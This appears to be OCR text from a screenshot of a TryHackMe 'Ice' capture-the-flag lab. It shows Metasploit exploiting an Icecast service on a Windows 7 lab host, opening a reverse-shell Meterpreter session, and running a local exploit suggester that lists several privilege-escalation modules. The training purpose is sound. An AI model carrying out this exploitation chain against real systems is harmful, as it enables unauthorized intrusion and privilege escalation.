 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:27 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 1 opened (10.10.108.38:4444 -> 10.10.134.237:49285) at 2021-07-02 05:20:15 +0100
terpreter > getuid
rver username: Dark-PC\Dark
terpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.134.237 - Collecting local exploits for x86/windows...
[*] 10.10.134.237 - 34 exploit checks are being tried...
[+] 10.10.134.237 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.134.237 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > use